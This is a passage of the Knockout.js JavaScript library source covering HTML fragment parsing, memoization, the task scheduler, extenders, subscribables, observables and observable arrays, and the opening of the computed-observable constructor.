            if (elems && elems[0]) {
                // Find the top-most parent element that's a direct child of a document fragment
                var elem = elems[0];
                while (elem.parentNode && elem.parentNode.nodeType !== 11 /* i.e., DocumentFragment */)
                    elem = elem.parentNode;
                // ... then detach it
                if (elem.parentNode)
                    elem.parentNode.removeChild(elem);
            }

            return elems;
        }
    }

    ko.utils.parseHtmlFragment = function(html, documentContext) {
        return jQueryInstance ?
            jQueryHtmlParse(html, documentContext) :   // As below, benefit from jQuery's optimisations where possible
            simpleHtmlParse(html, documentContext);  // ... otherwise, this simple logic will do in most common cases.
    };

    ko.utils.setHtml = function(node, html) {
        ko.utils.emptyDomNode(node);

        // There's no legitimate reason to display a stringified observable without unwrapping it, so we'll unwrap it
        html = ko.utils.unwrapObservable(html);

        if ((html !== null) && (html !== undefined)) {
            if (typeof html != 'string')
                html = html.toString();

            // jQuery contains a lot of sophisticated code to parse arbitrary HTML fragments,
            // for example <tr> elements which are not normally allowed to exist on their own.
            // If you've referenced jQuery we'll use that rather than duplicating its code.
            if (jQueryInstance) {
                jQueryInstance(node)['html'](html);
            } else {
                // ... otherwise, use KO's own parsing logic.
                var parsedNodes = ko.utils.parseHtmlFragment(html, node.ownerDocument);
                for (var i = 0; i < parsedNodes.length; i++)
                    node.appendChild(parsedNodes[i]);
            }
        }
    };
})();

ko.exportSymbol('utils.parseHtmlFragment', ko.utils.parseHtmlFragment);
ko.exportSymbol('utils.setHtml', ko.utils.setHtml);

ko.memoization = (function () {
    var memos = {};

    function randomMax8HexChars() {
        return (((1 + Math.random()) * 0x100000000) | 0).toString(16).substring(1);
    }
    function generateRandomId() {
        return randomMax8HexChars() + randomMax8HexChars();
    }
    function findMemoNodes(rootNode, appendToArray) {
        if (!rootNode)
            return;
        if (rootNode.nodeType == 8) {
            var memoId = ko.memoization.parseMemoText(rootNode.nodeValue);
            if (memoId != null)
                appendToArray.push({ domNode: rootNode, memoId: memoId });
        } else if (rootNode.nodeType == 1) {
            for (var i = 0, childNodes = rootNode.childNodes, j = childNodes.length; i < j; i++)
                findMemoNodes(childNodes[i], appendToArray);
        }
    }

    return {
        memoize: function (callback) {
            if (typeof callback != "function")
                throw new Error("You can only pass a function to ko.memoization.memoize()");
            var memoId = generateRandomId();
            memos[memoId] = callback;
            return "<!--[ko_memo:" + memoId + "]-->";
        },

        unmemoize: function (memoId, callbackParams) {
            var callback = memos[memoId];
            if (callback === undefined)
                throw new Error("Couldn't find any memo with ID " + memoId + ". Perhaps it's already been unmemoized.");
            try {
                callback.apply(null, callbackParams || []);
                return true;
            }
            finally { delete memos[memoId]; }
        },

        unmemoizeDomNodeAndDescendants: function (domNode, extraCallbackParamsArray) {
            var memos = [];
            findMemoNodes(domNode, memos);
            for (var i = 0, j = memos.length; i < j; i++) {
                var node = memos[i].domNode;
                var combinedParams = [node];
                if (extraCallbackParamsArray)
                    ko.utils.arrayPushAll(combinedParams, extraCallbackParamsArray);
                ko.memoization.unmemoize(memos[i].memoId, combinedParams);
                node.nodeValue = ""; // Neuter this node so we don't try to unmemoize it again
                if (node.parentNode)
                    node.parentNode.removeChild(node); // If possible, erase it totally (not always possible - someone else might just hold a reference to it then call unmemoizeDomNodeAndDescendants again)
            }
        },

        parseMemoText: function (memoText) {
            var match = memoText.match(/^\[ko_memo\:(.*?)\]$/);
            return match ? match[1] : null;
        }
    };
})();

ko.exportSymbol('memoization', ko.memoization);
ko.exportSymbol('memoization.memoize', ko.memoization.memoize);
ko.exportSymbol('memoization.unmemoize', ko.memoization.unmemoize);
ko.exportSymbol('memoization.parseMemoText', ko.memoization.parseMemoText);
ko.exportSymbol('memoization.unmemoizeDomNodeAndDescendants', ko.memoization.unmemoizeDomNodeAndDescendants);
ko.tasks = (function () {
    var scheduler,
        taskQueue = [],
        taskQueueLength = 0,
        nextHandle = 1,
        nextIndexToProcess = 0;

    if (window['MutationObserver']) {
        // Chrome 27+, Firefox 14+, IE 11+, Opera 15+, Safari 6.1+
        // From https://github.com/petkaantonov/bluebird * Copyright (c) 2014 Petka Antonov * License: MIT
        scheduler = (function (callback) {
            var div = document.createElement("div");
            new MutationObserver(callback).observe(div, {attributes: true});
            return function () { div.classList.toggle("foo"); };
        })(scheduledProcess);
    } else if (document && "onreadystatechange" in document.createElement("script")) {
        // IE 6-10
        // From https://github.com/YuzuJS/setImmediate * Copyright (c) 2012 Barnesandnoble.com, llc, Donavon West, and Domenic Denicola * License: MIT
        scheduler = function (callback) {
            var script = document.createElement("script");
            script.onreadystatechange = function () {
                script.onreadystatechange = null;
                document.documentElement.removeChild(script);
                script = null;
                callback();
            };
            document.documentElement.appendChild(script);
        };
    } else {
        scheduler = function (callback) {
            setTimeout(callback, 0);
        };
    }

    function processTasks() {
        if (taskQueueLength) {
            // Each mark represents the end of a logical group of tasks and the number of these groups is
            // limited to prevent unchecked recursion.
            var mark = taskQueueLength, countMarks = 0;

            // nextIndexToProcess keeps track of where we are in the queue; processTasks can be called recursively without issue
            for (var task; nextIndexToProcess < taskQueueLength; ) {
                if (task = taskQueue[nextIndexToProcess++]) {
                    if (nextIndexToProcess > mark) {
                        if (++countMarks >= 5000) {
                            nextIndexToProcess = taskQueueLength;   // skip all tasks remaining in the queue since any of them could be causing the recursion
                            ko.utils.deferError(Error("'Too much recursion' after processing " + countMarks + " task groups."));
                            break;
                        }
                        mark = taskQueueLength;
                    }
                    try {
                        task();
                    } catch (ex) {
                        ko.utils.deferError(ex);
                    }
                }
            }
        }
    }

    function scheduledProcess() {
        processTasks();

        // Reset the queue
        nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
    }

    function scheduleTaskProcessing() {
        ko.tasks['scheduler'](scheduledProcess);
    }

    var tasks = {
        'scheduler': scheduler,     // Allow overriding the scheduler

        schedule: function (func) {
            if (!taskQueueLength) {
                scheduleTaskProcessing();
            }

            taskQueue[taskQueueLength++] = func;
            return nextHandle++;
        },

        cancel: function (handle) {
            var index = handle - (nextHandle - taskQueueLength);
            if (index >= nextIndexToProcess && index < taskQueueLength) {
                taskQueue[index] = null;
            }
        },

        // For testing only: reset the queue and return the previous queue length
        'resetForTesting': function () {
            var length = taskQueueLength - nextIndexToProcess;
            nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
            return length;
        },

        runEarly: processTasks
    };

    return tasks;
})();

ko.exportSymbol('tasks', ko.tasks);
ko.exportSymbol('tasks.schedule', ko.tasks.schedule);
//ko.exportSymbol('tasks.cancel', ko.tasks.cancel);  "cancel" isn't minified
ko.exportSymbol('tasks.runEarly', ko.tasks.runEarly);
ko.extenders = {
    'throttle': function(target, timeout) {
        // Throttling means two things:

        // (1) For dependent observables, we throttle *evaluations* so that, no matter how fast its dependencies
        //     notify updates, the target doesn't re-evaluate (and hence doesn't notify) faster than a certain rate
        target['throttleEvaluation'] = timeout;

        // (2) For writable targets (observables, or writable dependent observables), we throttle *writes*
        //     so the target cannot change value synchronously or faster than a certain rate
        var writeTimeoutInstance = null;
        return ko.dependentObservable({
            'read': target,
            'write': function(value) {
                clearTimeout(writeTimeoutInstance);
                writeTimeoutInstance = ko.utils.setTimeout(function() {
                    target(value);
                }, timeout);
            }
        });
    },

    'rateLimit': function(target, options) {
        var timeout, method, limitFunction;

        if (typeof options == 'number') {
            timeout = options;
        } else {
            timeout = options['timeout'];
            method = options['method'];
        }

        // rateLimit supersedes deferred updates
        target._deferUpdates = false;

        limitFunction = method == 'notifyWhenChangesStop' ?  debounce : throttle;
        target.limit(function(callback) {
            return limitFunction(callback, timeout);
        });
    },

    'deferred': function(target, options) {
        if (options !== true) {
            throw new Error('The \'deferred\' extender only accepts the value \'true\', because it is not supported to turn deferral off once enabled.')
        }

        if (!target._deferUpdates) {
            target._deferUpdates = true;
            target.limit(function (callback) {
                var handle,
                    ignoreUpdates = false;
                return function () {
                    if (!ignoreUpdates) {
                        ko.tasks.cancel(handle);
                        handle = ko.tasks.schedule(callback);

                        try {
                            ignoreUpdates = true;
                            target['notifySubscribers'](undefined, 'dirty');
                        } finally {
                            ignoreUpdates = false;
                        }
                    }
                };
            });
        }
    },

    'notify': function(target, notifyWhen) {
        target["equalityComparer"] = notifyWhen == "always" ?
            null :  // null equalityComparer means to always notify
            valuesArePrimitiveAndEqual;
    }
};

var primitiveTypes = { 'undefined':1, 'boolean':1, 'number':1, 'string':1 };
function valuesArePrimitiveAndEqual(a, b) {
    var oldValueIsPrimitive = (a === null) || (typeof(a) in primitiveTypes);
    return oldValueIsPrimitive ? (a === b) : false;
}

function throttle(callback, timeout) {
    var timeoutInstance;
    return function () {
        if (!timeoutInstance) {
            timeoutInstance = ko.utils.setTimeout(function () {
                timeoutInstance = undefined;
                callback();
            }, timeout);
        }
    };
}

function debounce(callback, timeout) {
    var timeoutInstance;
    return function () {
        clearTimeout(timeoutInstance);
        timeoutInstance = ko.utils.setTimeout(callback, timeout);
    };
}

function applyExtenders(requestedExtenders) {
    var target = this;
    if (requestedExtenders) {
        ko.utils.objectForEach(requestedExtenders, function(key, value) {
            var extenderHandler = ko.extenders[key];
            if (typeof extenderHandler == 'function') {
                target = extenderHandler(target, value) || target;
            }
        });
    }
    return target;
}

ko.exportSymbol('extenders', ko.extenders);

ko.subscription = function (target, callback, disposeCallback) {
    this._target = target;
    this.callback = callback;
    this.disposeCallback = disposeCallback;
    this.isDisposed = false;
    ko.exportProperty(this, 'dispose', this.dispose);
};
ko.subscription.prototype.dispose = function () {
    this.isDisposed = true;
    this.disposeCallback();
};

ko.subscribable = function () {
    ko.utils.setPrototypeOfOrExtend(this, ko_subscribable_fn);
    ko_subscribable_fn.init(this);
}

var defaultEvent = "change";

// Moved out of "limit" to avoid the extra closure
function limitNotifySubscribers(value, event) {
    if (!event || event === defaultEvent) {
        this._limitChange(value);
    } else if (event === 'beforeChange') {
        this._limitBeforeChange(value);
    } else {
        this._origNotifySubscribers(value, event);
    }
}

var ko_subscribable_fn = {
    init: function(instance) {
        instance._subscriptions = { "change": [] };
        instance._versionNumber = 1;
    },

    subscribe: function (callback, callbackTarget, event) {
        var self = this;

        event = event || defaultEvent;
        var boundCallback = callbackTarget ? callback.bind(callbackTarget) : callback;

        var subscription = new ko.subscription(self, boundCallback, function () {
            ko.utils.arrayRemoveItem(self._subscriptions[event], subscription);
            if (self.afterSubscriptionRemove)
                self.afterSubscriptionRemove(event);
        });

        if (self.beforeSubscriptionAdd)
            self.beforeSubscriptionAdd(event);

        if (!self._subscriptions[event])
            self._subscriptions[event] = [];
        self._subscriptions[event].push(subscription);

        return subscription;
    },

    "notifySubscribers": function (valueToNotify, event) {
        event = event || defaultEvent;
        if (event === defaultEvent) {
            this.updateVersion();
        }
        if (this.hasSubscriptionsForEvent(event)) {
            var subs = event === defaultEvent && this._changeSubscriptions || this._subscriptions[event].slice(0);
            try {
                ko.dependencyDetection.begin(); // Begin suppressing dependency detection (by setting the top frame to undefined)
                for (var i = 0, subscription; subscription = subs[i]; ++i) {
                    // In case a subscription was disposed during the arrayForEach cycle, check
                    // for isDisposed on each subscription before invoking its callback
                    if (!subscription.isDisposed)
                        subscription.callback(valueToNotify);
                }
            } finally {
                ko.dependencyDetection.end(); // End suppressing dependency detection
            }
        }
    },

    getVersion: function () {
        return this._versionNumber;
    },

    hasChanged: function (versionToCheck) {
        return this.getVersion() !== versionToCheck;
    },

    updateVersion: function () {
        ++this._versionNumber;
    },

    limit: function(limitFunction) {
        var self = this, selfIsObservable = ko.isObservable(self),
            ignoreBeforeChange, notifyNextChange, previousValue, pendingValue, beforeChange = 'beforeChange';

        if (!self._origNotifySubscribers) {
            self._origNotifySubscribers = self["notifySubscribers"];
            self["notifySubscribers"] = limitNotifySubscribers;
        }

        var finish = limitFunction(function() {
            self._notificationIsPending = false;

            // If an observable provided a reference to itself, access it to get the latest value.
            // This allows computed observables to delay calculating their value until needed.
            if (selfIsObservable && pendingValue === self) {
                pendingValue = self._evalIfChanged ? self._evalIfChanged() : self();
            }
            var shouldNotify = notifyNextChange || self.isDifferent(previousValue, pendingValue);

            notifyNextChange = ignoreBeforeChange = false;

            if (shouldNotify) {
                self._origNotifySubscribers(previousValue = pendingValue);
            }
        });

        self._limitChange = function(value) {
            self._changeSubscriptions = self._subscriptions[defaultEvent].slice(0);
            self._notificationIsPending = ignoreBeforeChange = true;
            pendingValue = value;
            finish();
        };
        self._limitBeforeChange = function(value) {
            if (!ignoreBeforeChange) {
                previousValue = value;
                self._origNotifySubscribers(value, beforeChange);
            }
        };
        self._notifyNextChangeIfValueIsDifferent = function() {
            if (self.isDifferent(previousValue, self.peek(true /*evaluate*/))) {
                notifyNextChange = true;
            }
        };
    },

    hasSubscriptionsForEvent: function(event) {
        return this._subscriptions[event] && this._subscriptions[event].length;
    },

    getSubscriptionsCount: function (event) {
        if (event) {
            return this._subscriptions[event] && this._subscriptions[event].length || 0;
        } else {
            var total = 0;
            ko.utils.objectForEach(this._subscriptions, function(eventName, subscriptions) {
                if (eventName !== 'dirty')
                    total += subscriptions.length;
            });
            return total;
        }
    },

    isDifferent: function(oldValue, newValue) {
        return !this['equalityComparer'] || !this['equalityComparer'](oldValue, newValue);
    },

    extend: applyExtenders
};

ko.exportProperty(ko_subscribable_fn, 'subscribe', ko_subscribable_fn.subscribe);
ko.exportProperty(ko_subscribable_fn, 'extend', ko_subscribable_fn.extend);
ko.exportProperty(ko_subscribable_fn, 'getSubscriptionsCount', ko_subscribable_fn.getSubscriptionsCount);

// For browsers that support proto assignment, we overwrite the prototype of each
// observable instance. Since observables are functions, we need Function.prototype
// to still be in the prototype chain.
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko_subscribable_fn, Function.prototype);
}

ko.subscribable['fn'] = ko_subscribable_fn;


ko.isSubscribable = function (instance) {
    return instance != null && typeof instance.subscribe == "function" && typeof instance["notifySubscribers"] == "function";
};

ko.exportSymbol('subscribable', ko.subscribable);
ko.exportSymbol('isSubscribable', ko.isSubscribable);

ko.computedContext = ko.dependencyDetection = (function () {
    var outerFrames = [],
        currentFrame,
        lastId = 0;

    // Return a unique ID that can be assigned to an observable for dependency tracking.
    // Theoretically, you could eventually overflow the number storage size, resulting
    // in duplicate IDs. But in JavaScript, the largest exact integral value is 2^53
    // or 9,007,199,254,740,992. If you created 1,000,000 IDs per second, it would
    // take over 285 years to reach that number.
    // Reference http://blog.vjeux.com/2010/javascript/javascript-max_int-number-limits.html
    function getId() {
        return ++lastId;
    }

    function begin(options) {
        outerFrames.push(currentFrame);
        currentFrame = options;
    }

    function end() {
        currentFrame = outerFrames.pop();
    }

    return {
        begin: begin,

        end: end,

        registerDependency: function (subscribable) {
            if (currentFrame) {
                if (!ko.isSubscribable(subscribable))
                    throw new Error("Only subscribable things can act as dependencies");
                currentFrame.callback.call(currentFrame.callbackTarget, subscribable, subscribable._id || (subscribable._id = getId()));
            }
        },

        ignore: function (callback, callbackTarget, callbackArgs) {
            try {
                begin();
                return callback.apply(callbackTarget, callbackArgs || []);
            } finally {
                end();
            }
        },

        getDependenciesCount: function () {
            if (currentFrame)
                return currentFrame.computed.getDependenciesCount();
        },

        isInitial: function() {
            if (currentFrame)
                return currentFrame.isInitial;
        }
    };
})();

ko.exportSymbol('computedContext', ko.computedContext);
ko.exportSymbol('computedContext.getDependenciesCount', ko.computedContext.getDependenciesCount);
ko.exportSymbol('computedContext.isInitial', ko.computedContext.isInitial);

ko.exportSymbol('ignoreDependencies', ko.ignoreDependencies = ko.dependencyDetection.ignore);
var observableLatestValue = ko.utils.createSymbolOrString('_latestValue');

ko.observable = function (initialValue) {
    function observable() {
        if (arguments.length > 0) {
            // Write

            // Ignore writes if the value hasn't changed
            if (observable.isDifferent(observable[observableLatestValue], arguments[0])) {
                observable.valueWillMutate();
                observable[observableLatestValue] = arguments[0];
                observable.valueHasMutated();
            }
            return this; // Permits chained assignments
        }
        else {
            // Read
            ko.dependencyDetection.registerDependency(observable); // The caller only needs to be notified of changes if they did a "read" operation
            return observable[observableLatestValue];
        }
    }

    observable[observableLatestValue] = initialValue;

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(observable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(observable);

    // Inherit from 'observable'
    ko.utils.setPrototypeOfOrExtend(observable, observableFn);

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](observable, true);
    }

    return observable;
}

// Define prototype for observables
var observableFn = {
    'equalityComparer': valuesArePrimitiveAndEqual,
    peek: function() { return this[observableLatestValue]; },
    valueHasMutated: function () { this['notifySubscribers'](this[observableLatestValue]); },
    valueWillMutate: function () { this['notifySubscribers'](this[observableLatestValue], 'beforeChange'); }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observable constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(observableFn, ko.subscribable['fn']);
}

var protoProperty = ko.observable.protoProperty = '__ko_proto__';
observableFn[protoProperty] = ko.observable;

ko.hasPrototype = function(instance, prototype) {
    if ((instance === null) || (instance === undefined) || (instance[protoProperty] === undefined)) return false;
    if (instance[protoProperty] === prototype) return true;
    return ko.hasPrototype(instance[protoProperty], prototype); // Walk the prototype chain
};

ko.isObservable = function (instance) {
    return ko.hasPrototype(instance, ko.observable);
}
ko.isWriteableObservable = function (instance) {
    // Observable
    if ((typeof instance == 'function') && instance[protoProperty] === ko.observable)
        return true;
    // Writeable dependent observable
    if ((typeof instance == 'function') && (instance[protoProperty] === ko.dependentObservable) && (instance.hasWriteFunction))
        return true;
    // Anything else
    return false;
}

ko.exportSymbol('observable', ko.observable);
ko.exportSymbol('isObservable', ko.isObservable);
ko.exportSymbol('isWriteableObservable', ko.isWriteableObservable);
ko.exportSymbol('isWritableObservable', ko.isWriteableObservable);
ko.exportSymbol('observable.fn', observableFn);
ko.exportProperty(observableFn, 'peek', observableFn.peek);
ko.exportProperty(observableFn, 'valueHasMutated', observableFn.valueHasMutated);
ko.exportProperty(observableFn, 'valueWillMutate', observableFn.valueWillMutate);
ko.observableArray = function (initialValues) {
    initialValues = initialValues || [];

    if (typeof initialValues != 'object' || !('length' in initialValues))
        throw new Error("The argument passed when initializing an observable array must be an array, or null, or undefined.");

    var result = ko.observable(initialValues);
    ko.utils.setPrototypeOfOrExtend(result, ko.observableArray['fn']);
    return result.extend({'trackArrayChanges':true});
};

ko.observableArray['fn'] = {
    'remove': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var removedValues = [];
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        for (var i = 0; i < underlyingArray.length; i++) {
            var value = underlyingArray[i];
            if (predicate(value)) {
                if (removedValues.length === 0) {
                    this.valueWillMutate();
                }
                removedValues.push(value);
                underlyingArray.splice(i, 1);
                i--;
            }
        }
        if (removedValues.length) {
            this.valueHasMutated();
        }
        return removedValues;
    },

    'removeAll': function (arrayOfValues) {
        // If you passed zero args, we remove everything
        if (arrayOfValues === undefined) {
            var underlyingArray = this.peek();
            var allValues = underlyingArray.slice(0);
            this.valueWillMutate();
            underlyingArray.splice(0, underlyingArray.length);
            this.valueHasMutated();
            return allValues;
        }
        // If you passed an arg, we interpret it as an array of entries to remove
        if (!arrayOfValues)
            return [];
        return this['remove'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'destroy': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        this.valueWillMutate();
        for (var i = underlyingArray.length - 1; i >= 0; i--) {
            var value = underlyingArray[i];
            if (predicate(value))
                underlyingArray[i]["_destroy"] = true;
        }
        this.valueHasMutated();
    },

    'destroyAll': function (arrayOfValues) {
        // If you passed zero args, we destroy everything
        if (arrayOfValues === undefined)
            return this['destroy'](function() { return true });

        // If you passed an arg, we interpret it as an array of entries to destroy
        if (!arrayOfValues)
            return [];
        return this['destroy'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'indexOf': function (item) {
        var underlyingArray = this();
        return ko.utils.arrayIndexOf(underlyingArray, item);
    },

    'replace': function(oldItem, newItem) {
        var index = this['indexOf'](oldItem);
        if (index >= 0) {
            this.valueWillMutate();
            this.peek()[index] = newItem;
            this.valueHasMutated();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observableArray constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko.observableArray['fn'], ko.observable['fn']);
}

// Populate ko.observableArray.fn with read/write functions from native arrays
// Important: Do not add any additional functions here that may reasonably be used to *read* data from the array
// because we'll eval them without causing subscriptions, so ko.computed output could end up getting stale
ko.utils.arrayForEach(["pop", "push", "reverse", "shift", "sort", "splice", "unshift"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        // Use "peek" to avoid creating a subscription in any computed that we're executing in the context of
        // (for consistency with mutating regular observables)
        var underlyingArray = this.peek();
        this.valueWillMutate();
        this.cacheDiffForKnownOperation(underlyingArray, methodName, arguments);
        var methodCallResult = underlyingArray[methodName].apply(underlyingArray, arguments);
        this.valueHasMutated();
        // The native sort and reverse methods return a reference to the array, but it makes more sense to return the observable array instead.
        return methodCallResult === underlyingArray ? this : methodCallResult;
    };
});

// Populate ko.observableArray.fn with read-only functions from native arrays
ko.utils.arrayForEach(["slice"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        var underlyingArray = this();
        return underlyingArray[methodName].apply(underlyingArray, arguments);
    };
});

ko.exportSymbol('observableArray', ko.observableArray);
var arrayChangeEventName = 'arrayChange';
ko.extenders['trackArrayChanges'] = function(target, options) {
    // Use the provided options--each call to trackArrayChanges overwrites the previously set options
    target.compareArrayOptions = {};
    if (options && typeof options == "object") {
        ko.utils.extend(target.compareArrayOptions, options);
    }
    target.compareArrayOptions['sparse'] = true;

    // Only modify the target observable once
    if (target.cacheDiffForKnownOperation) {
        return;
    }
    var trackingChanges = false,
        cachedDiff = null,
        arrayChangeSubscription,
        pendingNotifications = 0,
        underlyingNotifySubscribersFunction,
        underlyingBeforeSubscriptionAddFunction = target.beforeSubscriptionAdd,
        underlyingAfterSubscriptionRemoveFunction = target.afterSubscriptionRemove;

    // Watch "subscribe" calls, and for array change events, ensure change tracking is enabled
    target.beforeSubscriptionAdd = function (event) {
        if (underlyingBeforeSubscriptionAddFunction)
            underlyingBeforeSubscriptionAddFunction.call(target, event);
        if (event === arrayChangeEventName) {
            trackChanges();
        }
    };
    // Watch "dispose" calls, and for array change events, ensure change tracking is disabled when all are disposed
    target.afterSubscriptionRemove = function (event) {
        if (underlyingAfterSubscriptionRemoveFunction)
            underlyingAfterSubscriptionRemoveFunction.call(target, event);
        if (event === arrayChangeEventName && !target.hasSubscriptionsForEvent(arrayChangeEventName)) {
            if (underlyingNotifySubscribersFunction) {
                target['notifySubscribers'] = underlyingNotifySubscribersFunction;
                underlyingNotifySubscribersFunction = undefined;
            }
            arrayChangeSubscription.dispose();
            trackingChanges = false;
        }
    };

    function trackChanges() {
        // Calling 'trackChanges' multiple times is the same as calling it once
        if (trackingChanges) {
            return;
        }

        trackingChanges = true;

        // Intercept "notifySubscribers" to track how many times it was called.
        underlyingNotifySubscribersFunction = target['notifySubscribers'];
        target['notifySubscribers'] = function(valueToNotify, event) {
            if (!event || event === defaultEvent) {
                ++pendingNotifications;
            }
            return underlyingNotifySubscribersFunction.apply(this, arguments);
        };

        // Each time the array changes value, capture a clone so that on the next
        // change it's possible to produce a diff
        var previousContents = [].concat(target.peek() || []);
        cachedDiff = null;
        arrayChangeSubscription = target.subscribe(function(currentContents) {
            // Make a copy of the current contents and ensure it's an array
            currentContents = [].concat(currentContents || []);

            // Compute the diff and issue notifications, but only if someone is listening
            if (target.hasSubscriptionsForEvent(arrayChangeEventName)) {
                var changes = getChanges(previousContents, currentContents);
            }

            // Eliminate references to the old, removed items, so they can be GCed
            previousContents = currentContents;
            cachedDiff = null;
            pendingNotifications = 0;

            if (changes && changes.length) {
                target['notifySubscribers'](changes, arrayChangeEventName);
            }
        });
    }

    function getChanges(previousContents, currentContents) {
        // We try to re-use cached diffs.
        // The scenarios where pendingNotifications > 1 are when using rate-limiting or the Deferred Updates
        // plugin, which without this check would not be compatible with arrayChange notifications. Normally,
        // notifications are issued immediately so we wouldn't be queueing up more than one.
        if (!cachedDiff || pendingNotifications > 1) {
            cachedDiff = ko.utils.compareArrays(previousContents, currentContents, target.compareArrayOptions);
        }

        return cachedDiff;
    }

    target.cacheDiffForKnownOperation = function(rawArray, operationName, args) {
        // Only run if we're currently tracking changes for this observable array
        // and there aren't any pending deferred notifications.
        if (!trackingChanges || pendingNotifications) {
            return;
        }
        var diff = [],
            arrayLength = rawArray.length,
            argsLength = args.length,
            offset = 0;

        function pushDiff(status, value, index) {
            return diff[diff.length] = { 'status': status, 'value': value, 'index': index };
        }
        switch (operationName) {
            case 'push':
                offset = arrayLength;
            case 'unshift':
                for (var index = 0; index < argsLength; index++) {
                    pushDiff('added', args[index], offset + index);
                }
                break;

            case 'pop':
                offset = arrayLength - 1;
            case 'shift':
                if (arrayLength) {
                    pushDiff('deleted', rawArray[offset], offset);
                }
                break;

            case 'splice':
                // Negative start index means 'from end of array'. After that we clamp to [0...arrayLength].
                // See https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/splice
                var startIndex = Math.min(Math.max(0, args[0] < 0 ? arrayLength + args[0] : args[0]), arrayLength),
                    endDeleteIndex = argsLength === 1 ? arrayLength : Math.min(startIndex + (args[1] || 0), arrayLength),
                    endAddIndex = startIndex + argsLength - 2,
                    endIndex = Math.max(endDeleteIndex, endAddIndex),
                    additions = [], deletions = [];
                for (var index = startIndex, argsIndex = 2; index < endIndex; ++index, ++argsIndex) {
                    if (index < endDeleteIndex)
                        deletions.push(pushDiff('deleted', rawArray[index], index));
                    if (index < endAddIndex)
                        additions.push(pushDiff('added', args[argsIndex], index));
                }
                ko.utils.findMovesInArrayComparison(deletions, additions);
                break;

            default:
                return;
        }
        cachedDiff = diff;
    };
};
var computedState = ko.utils.createSymbolOrString('_state');

ko.computed = ko.dependentObservable = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget, options) {
    if (typeof evaluatorFunctionOrOptions === "object") {
        // Single-parameter syntax - everything is on this "options" param
        options = evaluatorFunctionOrOptions;
    } else {
        // Multi-parameter syntax - construct the options according to the params passed
        options = options || {};
        if (evaluatorFunctionOrOptions) {
            options["read"] = evaluatorFunctionOrOptions;
        }
    }
    if (typeof options["read"] != "function")
        throw Error("Pass a function that returns the value of the ko.computed");

    var writeFunction = options["write"];
    var state = {
        latestValue: undefined,
        isStale: true,
        isDirty: true,
        isBeingEvaluated: false,
        suppressDisposalUntilDisposeWhenReturnsFalse: false,
        isDisposed: false,
        pure: false,
        isSleeping: false,
        readFunction: options["read"],
        evaluatorFunctionTarget: evaluatorFunctionTarget || options["owner"],
        disposeWhenNodeIsRemoved: options["disposeWhenNodeIsRemoved"] || options.disposeWhenNodeIsRemoved || null,
        disposeWhen: options["disposeWhen"] || options.disposeWhen,
        domNodeDisposalCallback: null,
        dependencyTracking: {},
        dependenciesCount: 0,
        evaluationTimeoutInstance: null
    };

    function computedObservable() {
        if (arguments.length > 0) {
            if (typeof writeFunction === "function") {
                // Writing a value
                writeFunction.apply(state.evaluatorFunctionTarget, arguments);
            } else {
                throw new Error("Cannot write a value to a ko.computed unless you specify a 'write' option. If you wish to read the current value, don't pass any parameters.");
            }
            return this; // Permits chained assignments
        } else {
            // Reading the value
            ko.dependencyDetection.registerDependency(computedObservable);
            if (state.isDirty || (state.isSleeping && computedObservable.haveDependenciesChanged())) {
                computedObservable.evaluateImmediate();
            }
            return state.latestValue;
        }
    }

    computedObservable[computedState] = state;
    computedObservable.hasWriteFunction = typeof writeFunction === "function";

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(computedObservable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(computedObservable);

    // Inherit from 'computed'
    ko.utils.setPrototypeOfOrExtend(computedObservable, computedFn);

    if (options['pure']) {
        state.pure = true;
        state.isSleeping = true;     // Starts off sleeping; will awake on the first subscription
        ko.utils.extend(computedObservable, pureComputedOverrides);
    } else if (options['deferEvaluation']) {
        ko.utils.extend(computedObservable, deferEvaluationOverrides);
    }

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](computedObservable, true);
    }

    if (DEBUG) {
        // #1731 - Aid debugging by exposing the computed's options
        computedObservable["_options"] = options;
    }

    if (state.disposeWhenNodeIsRemoved) {
        // Since this computed is associated with a DOM node, and we don't want to dispose the computed
        // until the DOM node is *removed* from the document (as opposed to never having been in the document),
        // we'll prevent disposal until "disposeWhen" first returns false.
        state.suppressDisposalUntilDisposeWhenReturnsFalse = true;

        // disposeWhenNodeIsRemoved: true can be used to opt into the "only dispose after first false result"
        // behaviour even if there's no specific node to watch. In that case, clear the option so we don't try
        // to watch for a non-node's disposal. This technique is intended for KO's internal use only and shouldn't
        // be documented or used by application code, as it's likely to change in a future version of KO.
        if (!state.disposeWhenNodeIsRemoved.nodeType) {
            state.disposeWhenNodeIsRemoved = null;
        }
    }

    // Evaluate, unless sleeping or deferEvaluation is true
    if (!state.isSleeping && !options['deferEvaluation']) {
        computedObservable.evaluateImmediate();
    }

    // Attach a DOM node disposal callback so that the computed will be proactively disposed as soon as the node is
    // removed using ko.removeNode. But skip if isActive is false (there will never be any dependencies to dispose).
